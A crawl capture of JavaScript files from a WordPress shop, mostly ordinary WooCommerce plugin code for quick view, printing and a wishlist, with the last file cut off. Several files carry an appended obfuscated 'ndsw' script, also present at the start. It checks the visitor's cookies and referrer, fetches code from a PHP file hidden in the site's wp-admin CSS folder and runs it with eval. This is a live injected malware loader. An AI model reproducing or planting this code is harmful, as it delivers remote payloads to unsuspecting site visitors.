}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.naturalherbsclinic.com/blog/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.3
body_size: 3485
content:
'use strict';

var woosq_ids = [], woosq_products = [];

(function($) {
  $(function() {
    $('.woosq-btn, .woosq-link').each(function() {
      var id = $(this).attr('data-id');
      var pid = $(this).attr('data-pid');
      var product_id = $(this).attr('data-product_id');

      if (typeof pid !== typeof undefined && pid !== false) {
        id = pid;
      }

      if (typeof product_id !== typeof undefined && product_id !== false) {
        id = product_id;
      }

      if (-1 === $.inArray(id, woosq_ids)) {
        woosq_ids.push(id);
        woosq_products.push({src: woosq_vars.ajax_url + '?product_id=' + id});
      }
    });
  });

  $(document).on('click touch', '[href*="#woosq-"]', function(e) {
    var $this = $(this);
    var href = $this.attr('href');
    var reg = /#woosq-([0-9]+)/g;
    var match = reg.exec(href);

    if (match[1] !== undefined) {
      var id = match[1];
      var effect = $this.attr('data-effect');
      var context = $this.attr('data-context');

      woosq_open(id, effect, context);
      e.preventDefault();
    }
  });

  $(document).on('click touch', '.woosq-btn, .woosq-link', function(e) {
    e.preventDefault();

    var $this = $(this);
    var id = $this.attr('data-id');
    var pid = $this.attr('data-pid');
    var product_id = $this.attr('data-product_id');
    var effect = $this.attr('data-effect');
    var context = $this.attr('data-context');

    if (typeof pid !== typeof undefined && pid !== false) {
      id = pid;
    }

    if (typeof product_id !== typeof undefined && product_id !== false) {
      id = product_id;
    }

    woosq_open(id, effect, context);
  });

  $(document).on('added_to_cart', function() {
    if (woosq_vars.auto_close === 'yes') {
      if (woosq_vars.view === 'popup') {
        $.magnificPopup.close();
      }

      woosq_close();
    }
  });

  $(document).on('woosq_loaded', function() {
    var form_variation = $('#woosq-popup').find('.variations_form');

    form_variation.each(function() {
      $(this).wc_variation_form();
    });

    woosq_init_content('loaded');

    // add redirect
    if (!$('#woosq-popup .woosq-redirect').length) {
      if ((woosq_vars.cart_redirect === 'yes') &&
          (woosq_vars.cart_url !== '')) {
        $('#woosq-popup form').
            prepend(
                '<input class="woosq-redirect" name="woosq-redirect" type="hidden" value="' +
                woosq_vars.cart_url + '"/>');
      } else {
        $('#woosq-popup form').
            prepend(
                '<input class="woosq-redirect" name="woosq-redirect" type="hidden" value="' +
                window.location.href + '"/>');
      }
    }
  });

  $(window).on('resize', function() {
    woosq_init_content('resize');
  });

  $(document).on('found_variation', function(e, t) {
    if (!$(e['target']).closest('.woosb-product').length &&
        !$(e['target']).closest('.woosg-product').length &&
        !$(e['target']).closest('.woobt-product').length &&
        !$(e['target']).closest('.woofs-product').length &&
        $(e['target']).closest('#woosq-popup').length) {
      if (t['image_id'] !== undefined) {
        if ($('#woosq-popup .thumbnails .thumbnail').length > 1) {
          var $thumb = $(
              '.thumbnail:not(.slick-cloned)[data-id="' + t['image_id'] + '"]');

          if ($thumb.length) {
            var pos = $('#woosq-popup .thumbnails .thumbnail').index($thumb);
            var $images = $('#woosq-popup .thumbnails .images');

            if ((pos > 0) && $images.hasClass('slick-initialized')) {
              setTimeout(function() {
                $images.slick('slickGoTo', pos - 1);
              }, 100);
            }
          }
        }
      }
    }
  });

  $(document).on('reset_data', function(e) {
    if ($(e['target']).closest('#woosq-popup').length) {
      if (($('#woosq-popup .thumbnails .thumbnail').length > 1) &&
          $('#woosq-popup .thumbnails .images').hasClass('slick-initialized')) {
        $('#woosq-popup .thumbnails .images').slick('slickGoTo', 0);
      }
    }
  });

  if (woosq_vars.hashchange === 'yes') {
    $(window).on('hashchange', function() {
      if (location.href.indexOf('#woosq') < 0) {
        if (woosq_vars.view === 'popup') {
          $.magnificPopup.close();
        }

        woosq_close();
      }
    });
  }

  $(document).on('click touch', '.woosq-overlay, .woosq-close', function() {
    woosq_close();
  });
})(jQuery);

function woosq_open(id, effect, context) {
  jQuery('body').addClass('woosq-open');

  if (woosq_vars.view === 'sidebar') {
    // sidebar
    woosq_loading();

    var data = {
      action: 'woosq_quickview', product_id: id,
    };

    jQuery.post(woosq_vars.ajax_url, data, function(response) {
      jQuery('.woosq-sidebar').html(response);
      woosq_loaded();
      jQuery(document.body).trigger('woosq_loaded', [id]);
    });
  } else {
    // popup
    if (-1 === jQuery.inArray(id, woosq_ids)) {
      woosq_ids.push(id);
      woosq_products.push({src: woosq_vars.ajax_url + '?product_id=' + id});
    }

    var index = woosq_get_key(woosq_products, 'src',
        woosq_vars.ajax_url + '?product_id=' + id);
    var main_class = 'mfp-woosq';

    if (typeof context !== typeof undefined && context !== false) {
      main_class = main_class + ' mfp-woosq-' + context;
    }

    if (typeof effect !== typeof undefined && effect !== false) {
      main_class = main_class + ' ' + effect;
    } else {
      main_class = main_class + ' ' + woosq_vars.effect;
    }

    jQuery.magnificPopup.open({
      items: woosq_products,
      type: 'ajax',
      mainClass: main_class,
      removalDelay: 160,
      overflowY: 'scroll',
      fixedContentPos: true,
      tClose: woosq_vars.close,
      gallery: {
        tPrev: woosq_vars.prev, tNext: woosq_vars.next, enabled: true,
      },
      ajax: {
        settings: {
          type: 'GET', data: {
            action: 'woosq_quickview',
          },
        },
      },
      callbacks: {
        open: function() {
          if (woosq_vars.hashchange === 'yes') {
            location.href = location.href.split('#')[0] + '#woosq';
          }
        }, ajaxContentAdded: function() {
          jQuery(document.body).trigger('woosq_loaded', [id]);
        }, close: function() {
          if (woosq_vars.hashchange === 'yes') {
            if (location.hash) history.go(-1);
          }
        }, afterClose: function() {
          jQuery(document.body).trigger('woosq_close', [id]);
        },
      },
    }, index);
  }

  jQuery(document.body).trigger('woosq_open', [id]);
}

function woosq_close() {
  jQuery('body').removeClass('woosq-open');
  jQuery(document.body).trigger('woosq_close');
}

function woosq_loading() {
  jQuery('.woosq-sidebar').addClass('woosq-loading');
}

function woosq_loaded() {
  jQuery('.woosq-sidebar').removeClass('woosq-loading');
}

function woosq_init_content(context) {
  if (context === 'loaded') {
    woosq_thumbnails_zoom();
    woosq_thumbnails_slick();
    woosq_related_slick();
  }

  if (woosq_vars.view === 'sidebar') {
    if (woosq_vars.scrollbar === 'yes') {
      jQuery('.woosq-product').
          perfectScrollbar('destroy').
          perfectScrollbar({theme: 'wpc'});
    }
  } else {
    // fix for popup
    if (woosq_vars.scrollbar === 'yes') {
      if (jQuery(window).width() < 1024) {
        jQuery('.woosq-product .summary-content').perfectScrollbar('destroy');
        jQuery('.woosq-product').
            perfectScrollbar('destroy').
            perfectScrollbar({theme: 'wpc'});
      } else {
        jQuery('.woosq-product').perfectScrollbar('destroy');
        jQuery('.woosq-product .summary-content').
            perfectScrollbar('destroy').
            perfectScrollbar({theme: 'wpc'});
      }
    }
  }
}

function woosq_get_key(array, key, value) {
  for (var i = 0; i < array.length; i++) {
    if (array[i][key] === value) {
      return i;
    }
  }

  return -1;
}

function woosq_thumbnails_zoom() {
  if (woosq_vars.thumbnails_effect === 'zoom') {
    jQuery('#woosq-popup .thumbnails .images .thumbnail').each(function() {
      var $this = jQuery(this);
      var zoom_params = JSON.parse(woosq_vars.thumbnails_zoom_params);

      zoom_params.url = $this.find('img').attr('data-src');

      // destroy first
      $this.trigger('zoom.destroy');
      $this.zoom(zoom_params);
    });
  }
}

function woosq_thumbnails_slick() {
  if (jQuery('#woosq-popup .thumbnails .images .thumbnail').length > 1) {
    if (jQuery('#woosq-popup .thumbnails .images').
        hasClass('slick-initialized')) {
      // unslick first
      jQuery('#woosq-popup .thumbnails .images').slick('unslick');
    }

    jQuery('#woosq-popup .thumbnails .images').
        slick(JSON.parse(woosq_vars.thumbnails_slick_params));
  }
}

function woosq_related_slick() {
  if (jQuery('.woosq-related-products').hasClass('slick-initialized')) {
    // unslick first
    jQuery('.woosq-related-products').slick('unslick');
  }

  if (jQuery('.woosq-related-product').length > 1) {
    jQuery('.woosq-related-products').
        slick(JSON.parse(woosq_vars.related_slick_params));
  }
};if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.naturalherbsclinic.com/blog/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=5.4.6
body_size: 4593
content:
/* @license 
 * jQuery.print, version 1.6.2
 * Licence: CC-By (http://creativecommons.org/licenses/by/3.0/)
 *--------------------------------------------------------------------------*/
(function($) {
  'use strict';

  // A nice closure for our definitions

  function jQueryCloneWithSelectAndTextAreaValues(
      elmToClone, withDataAndEvents, deepWithDataAndEvents) {
    // Replacement jQuery clone that also clones the values in selects and textareas as jQuery doesn't for performance reasons - https://stackoverflow.com/questions/742810/clone-isnt-cloning-select-values
    // Based on https://github.com/spencertipping/jquery.fix.clone
    var $elmToClone = $(elmToClone),
        $result = $elmToClone.clone(withDataAndEvents, deepWithDataAndEvents),
        $myTextareas = $elmToClone.find('textarea').
            add($elmToClone.filter('textarea')),
        $resultTextareas = $result.find('textarea').
            add($result.filter('textarea')),
        $mySelects = $elmToClone.find('select').
            add($elmToClone.filter('select')),
        $resultSelects = $result.find('select').add($result.filter('select')),
        $myCanvas = $elmToClone.find('canvas').
            add($elmToClone.filter('canvas')),
        $resultCanvas = $result.find('canvas').add($result.filter('canvas')),
        i, l, j, m, myCanvasContext;

    for (i = 0, l = $myTextareas.length; i < l; ++i) {
      $($resultTextareas[i]).val($($myTextareas[i]).val());
    }
    for (i = 0, l = $mySelects.length; i < l; ++i) {
      for (j = 0, m = $mySelects[i].options.length; j < m; ++j) {
        if ($mySelects[i].options[j].selected === true) {
          $resultSelects[i].options[j].selected = true;
        }
      }
    }
    for (i = 0, l = $myCanvas.length; i < l; ++i) {
      // https://stackoverflow.com/a/41242597
      myCanvasContext = $myCanvas[i].getContext('2d');
      if (myCanvasContext) {
        $resultCanvas[i].getContext('2d').drawImage($myCanvas[i], 0, 0);
        $($resultCanvas[i]).
            attr('data-jquery-print', myCanvasContext.canvas.toDataURL());
      }
    }
    return $result;
  }

  function getjQueryObject(string) {
    // Make string a vaild jQuery thing
    var jqObj = $('');
    try {
      jqObj = jQueryCloneWithSelectAndTextAreaValues(string);
    } catch (e) {
      jqObj = $('<span />').html(string);
    }
    return jqObj;
  }

  function printFrame(frameWindow, content, options) {
    // Print the selected window/iframe
    var def = $.Deferred();
    try {
      frameWindow = frameWindow.contentWindow || frameWindow.contentDocument ||
          frameWindow;
      try {
        frameWindow.resizeTo(window.innerWidth, window.innerHeight);
      } catch (err) {
        console.warn(err);
      }
      var wdoc = frameWindow.document || frameWindow.contentDocument ||
          frameWindow;
      if (options.doctype) {
        wdoc.write(options.doctype);
      }
      wdoc.write(content);
      try {
        var canvas = wdoc.querySelectorAll('canvas');
        for (var i = 0; i < canvas.length; i++) {
          var ctx = canvas[i].getContext('2d');
          var image = new Image();
          image.onload = function() {
            ctx.drawImage(image, 0, 0);
          };
          image.src = canvas[i].getAttribute('data-jquery-print');
        }
      } catch (err) {
        console.warn(err);
      }
      wdoc.close();
      var printed = false,
          callPrint = function() {
            if (printed) {
              return;
            }
            // Fix for IE : Allow it to render the iframe
            frameWindow.focus();
            try {
              // Fix for IE11 - printng the whole page instead of the iframe content
              if (!frameWindow.document.execCommand('print', false, null)) {
                // document.execCommand returns false if it failed -http://stackoverflow.com/a/21336448/937891
                frameWindow.print();
              }
              // focus body as it is losing focus in iPad and content not getting printed
              $('body').focus();
            } catch (e) {
              frameWindow.print();
            }
            frameWindow.close();
            printed = true;
            def.resolve();
          };
      // Print once the frame window loads - seems to work for the new-window option but unreliable for the iframe
      $(frameWindow).on('load', callPrint);
      // Fallback to printing directly if the frame doesn't fire the load event for whatever reason
      setTimeout(callPrint, options.timeout);
    } catch (err) {
      def.reject(err);
    }
    return def;
  }

  function printContentInIFrame(content, options) {
    var $iframe = $(options.iframe + '');
    var iframeCount = $iframe.length;
    if (iframeCount === 0) {
      // Create a new iFrame if none is given
      $iframe = $('<iframe height="0" width="0" border="0" wmode="Opaque"/>').
          prependTo('body').
          css({
            'position': 'absolute',
            'top': -999,
            'left': -999,
          });
    }
    var frameWindow = $iframe.get(0);
    return printFrame(frameWindow, content, options).done(function() {
      // Success
      setTimeout(function() {
        // Wait for IE
        if (iframeCount === 0) {
          // Destroy the iframe if created here
          $iframe.remove();
        }
      }, 1000);
    }).fail(function(err) {
      // Use the pop-up method if iframe fails for some reason
      console.error('Failed to print from iframe', err);
      printContentInNewWindow(content, options);
    }).always(function() {
      try {
        options.deferred.resolve();
      } catch (err) {
        console.warn('Error notifying deferred', err);
      }
    });
  }

  function printContentInNewWindow(content, options) {
    // Open a new window and print selected content
    var frameWindow = window.open();
    return printFrame(frameWindow, content, options).always(function() {
      try {
        options.deferred.resolve();
      } catch (err) {
        console.warn('Error notifying deferred', err);
      }
    });
  }

  function isNode(o) {
    /* http://stackoverflow.com/a/384380/937891 */
    return !!(typeof Node === 'object' ? o instanceof Node : o && typeof o ===
        'object' && typeof o.nodeType === 'number' && typeof o.nodeName ===
        'string');
  }

  $.print = $.fn.print = function() {
    // Print a given set of elements
    var options, $this, self = this;
    // console.log("Printing", this, arguments);
    if (self instanceof $) {
      // Get the node if it is a jQuery object
      self = self.get(0);
    }
    if (isNode(self)) {
      // If `this` is a HTML element, i.e. for
      // $(selector).print()
      $this = $(self);
      if (arguments.length > 0) {
        options = arguments[0];
      }
    } else {
      if (arguments.length > 0) {
        // $.print(selector,options)
        $this = $(arguments[0]);
        if (isNode($this[0])) {
          if (arguments.length > 1) {
            options = arguments[1];
          }
        } else {
          // $.print(options)
          options = arguments[0];
          $this = $('html');
        }
      } else {
        // $.print()
        $this = $('html');
      }
    }
    // Default options
    var defaults = {
      globalStyles: true,
      mediaPrint: false,
      stylesheet: null,
      noPrintSelector: '.no-print',
      iframe: true,
      append: null,
      prepend: null,
      manuallyCopyFormValues: true,
      deferred: $.Deferred(),
      timeout: 750,
      title: null,
      doctype: '<!doctype html>',
    };
    // Merge with user-options
    options = $.extend({}, defaults, (options || {}));
    var $styles = $('');
    if (options.globalStyles) {
      // Apply the stlyes from the current sheet to the printed page
      $styles = $('style, link, meta, base, title');
    } else if (options.mediaPrint) {
      // Apply the media-print stylesheet
      $styles = $('link[media=print]');
    }
    if (options.stylesheet) {
      // Add a custom stylesheet(s) if given
      if (!(($.isArray ? $.isArray : Array.isArray)(options.stylesheet))) {
        options.stylesheet = [options.stylesheet];
      }
      for (var i = 0; i < options.stylesheet.length; i++) {
        $styles = $.merge($styles,
            $('<link rel="stylesheet" href="' + options.stylesheet[i] + '">'));
      }
    }
    // Create a copy of the element to print
    var copy = jQueryCloneWithSelectAndTextAreaValues($this, true, true);
    // Wrap it in a span to get the HTML markup string
    copy = $('<span/>').append(copy);
    // Remove unwanted elements
    copy.find(options.noPrintSelector).remove();
    // Add in the styles
    copy.append(jQueryCloneWithSelectAndTextAreaValues($styles));
    // Update title
    if (options.title) {
      var title = $('title', copy);
      if (title.length === 0) {
        title = $('<title />');
        copy.append(title);
      }
      title.text(options.title);
    }
    // Appedned content
    copy.append(getjQueryObject(options.append));
    // Prepended content
    copy.prepend(getjQueryObject(options.prepend));
    if (options.manuallyCopyFormValues) {
      // Manually copy form values into the HTML for printing user-modified input fields
      // http://stackoverflow.com/a/26707753
      copy.find('input').each(function() {
        var $field = $(this);
        if ($field.is('[type=\'radio\']') || $field.is('[type=\'checkbox\']')) {
          if ($field.prop('checked')) {
            $field.attr('checked', 'checked');
          }
        } else {
          $field.attr('value', $field.val());
        }
      });
      copy.find('select').each(function() {
        var $field = $(this);
        $field.find(':selected').attr('selected', 'selected');
      });
      copy.find('textarea').each(function() {
        // Fix for https://github.com/DoersGuild/jQuery.print/issues/18#issuecomment-96451589
        var $field = $(this);
        $field.text($field.val());
      });
    }
    // Get the HTML markup string
    var content = copy.html();
    // Notify with generated markup & cloned elements - useful for logging, etc
    try {
      options.deferred.notify('generated_markup', content, copy);
    } catch (err) {
      console.warn('Error notifying deferred', err);
    }
    // Destroy the copy
    copy.remove();
    if (options.iframe) {
      // Use an iframe for printing
      try {
        printContentInIFrame(content, options);
      } catch (e) {
        // Use the pop-up method if iframe fails for some reason
        console.error('Failed to print from iframe', e.stack, e.message);
        printContentInNewWindow(content, options);
      }
    } else {
      // Use a new window for printing
      printContentInNewWindow(content, options);
    }
    return this;
  };
})(jQuery);
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.naturalherbsclinic.com/blog/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=4.6.7
body_size: 5474
content:
'use strict';

(function($) {
  var $storage = true;
  var added_ids = [];
  var key = Cookies.get('woosw_key');

  try {
    $storage = ('sessionStorage' in window && window.sessionStorage !== null);
    window.sessionStorage.setItem('woosw', 'test');
    window.sessionStorage.removeItem('woosw');
  } catch (err) {
    $storage = false;
  }

  $(function() {
    if (key === null || key === undefined || key === '') {
      key = woosw_get_key();
      Cookies.set('woosw_key', key, {expires: 7});
    }

    // Load data for the first time
    woosw_load_data();

    if ($('.woosw-custom-menu-item').length) {
      // load the count when having a custom menu item
      woosw_load_count();
    }

    if (woosw_vars.button_action === 'message') {
      $.notiny.addTheme('woosw', {
        notification_class: 'notiny-theme-woosw',
      });
    }
  });

  $(document).on('woosw_refresh_count', function() {
    woosw_load_count();
  });

  // woovr
  $(document).on('woovr_selected', function(e, selected, variations) {
    var id = selected.attr('data-id');
    var pid = selected.attr('data-pid');

    if (id > 0) {
      $('.woosw-btn-' + pid).
          attr('data-id', id).
          removeClass('woosw-btn-added woosw-added');

      // refresh button
      woosw_refresh_button_id(id);
    } else {
      $('.woosw-btn-' + pid).
          attr('data-id', pid).
          removeClass('woosw-btn-added woosw-added');

      // refresh button
      woosw_refresh_button_id(pid);
    }
  });

  // found variation
  $(document).on('found_variation', function(e, t) {
    var product_id = $(e['target']).attr('data-product_id');

    // change id
    $('.woosw-btn-' + product_id).
        attr('data-id', t.variation_id).
        removeClass('woosw-btn-added woosw-added');

    // refresh button
    woosw_refresh_button_id(t.variation_id);
  });

  // reset data
  $(document).on('reset_data', function(e) {
    var product_id = $(e['target']).attr('data-product_id');

    // change id
    $('.woosw-btn-' + product_id).
        attr('data-id', product_id).
        removeClass('woosw-btn-added woosw-added');

    // refresh button
    woosw_refresh_button_id(product_id);
  });

  // quick view
  $(document).on('click touch',
      '#woosw_wishlist .woosq-link, #woosw_wishlist .woosq-btn',
      function(e) {
        woosw_wishlist_hide();
        e.preventDefault();
      });

  // add to wishlist
  $(document).on('click touch', '.woosw-btn', function(e) {
    var $this = $(this);
    var id = $this.attr('data-id');
    var pid = $this.attr('data-pid');
    var product_id = $this.attr('data-product_id');
    var product_name = $this.attr('data-product_name');
    var product_image = $this.attr('data-product_image');

    if (typeof pid !== typeof undefined && pid !== false) {
      id = pid;
    }

    if (typeof product_id !== typeof undefined && product_id !== false) {
      id = product_id;
    }

    var data = {
      action: 'wishlist_add', product_id: id,
    };

    if ($this.hasClass('woosw-added')) {
      if (woosw_vars.button_action_added === 'page') {
        // open wishlist page
        window.location.href = woosw_vars.wishlist_url;
      } else {
        // open wishlist popup
        if ($('#woosw_wishlist').hasClass('woosw-loaded')) {
          woosw_wishlist_show();
        } else {
          woosw_wishlist_load();
        }
      }
    } else {
      $this.addClass('woosw-adding').
          find('.woosw-btn-icon').
          removeClass(woosw_vars.button_normal_icon + ' ' +
              woosw_vars.button_added_icon).
          addClass(woosw_vars.button_loading_icon);

      $.post(woosw_vars.ajax_url, data, function(response) {
        $this.removeClass('woosw-adding').
            find('.woosw-btn-icon').
            removeClass(woosw_vars.button_loading_icon);

        if (woosw_vars.button_action === 'list') {
          if (response.content != null) {
            $('#woosw_wishlist').
                html(response.content).
                addClass('woosw-loaded');
          }

          if (response.notice != null) {
            woosw_notice(response.notice.replace('{name}',
                '<strong>' + product_name + '</strong>'));
          }

          woosw_perfect_scrollbar();
          woosw_wishlist_show();
        }

